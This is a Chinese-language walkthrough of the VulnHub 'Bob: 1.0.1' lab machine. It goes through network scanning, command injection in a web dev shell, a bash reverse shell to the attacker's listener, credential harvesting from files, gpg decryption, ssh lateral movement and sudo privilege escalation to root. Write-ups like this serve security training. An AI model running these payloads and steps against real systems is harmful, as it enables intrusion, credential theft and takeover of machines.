Bob: 1.0.1

来自 <Bob: 1.0.1 ~ VulnHub>

1,将两台虚拟机网络连接都改为NAT模式

2,攻击机上做namp局域网扫描发现靶机

nmap -sn 192.168.23.0/24

那么攻击机IP为192.168.23.182,靶场IP192.168.23.220

3,对靶机进行端口服务探测

nmap -sV -T4 -p- -A 192.168.23.220

发现分别开放了ssh,ftp,http服务

4,访问一下192.168.23.220

扫描枚举网站子目录

dirsearch -u http://192.168.23.220 -x 403,404

查看敏感网页 http://192.168.23.220/robots.txt

http://192.168.23.220/passwords.html

发现网站已经禁止用户外部登录 http://192.168.23.220/login.html

http://192.168.23.220/lat_memo.html

有一个网页确实存在命令执行漏洞 http://192.168.23.220/dev_shell.php 输入whoami

5,在命令执行漏洞的页面getshell

pwd&ls

进行反弹shell操作,payload:

pwd&echo "bash -i >& /dev/tcp/192.168.23.182/4444 0>&1" | bash

与此同时kali使用netcat开启对4444端口的监听

nc -lvvp 4444

成功getshell

6,信息收集一下

cat .old_passwordfile.html

查看elliot用户的家目录

cat theadminisdumb.txt



翻译如下

在/home/bob/Documents/staff.txt下看到

最后在/home/bob/Documents/Secret/Keep_Out/Not_Porn$ cd No_Lookie_In_Here/notes.sh下得到密钥

所以密钥就为HARPOCRATES,然后回到那个gpg文件所在的目录,进行解密

gpg --batch --passphrase HARPOCRATES -d login.txt.gpg

但是权限完全不够

7,既然知道了其他用户的账户密码,那么就可以ssh横向移动,用户jc密码Qwerty

ssh jc@192.168.23.220 -p 25468

由此得到了bob账户密码

gpg --batch --passphrase HARPOCRATES -d login.txt.gpg

su bob 密码:b0bcat_

切换成功

8,然后再查看如何提权

sudo -l

bob用户被允许使用sudo命令以root权限执行所有命令,直接sudo启动一个shell

sudo /bin/bash

或者sudo -I

成功提权变成root用户,并且get到flag

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?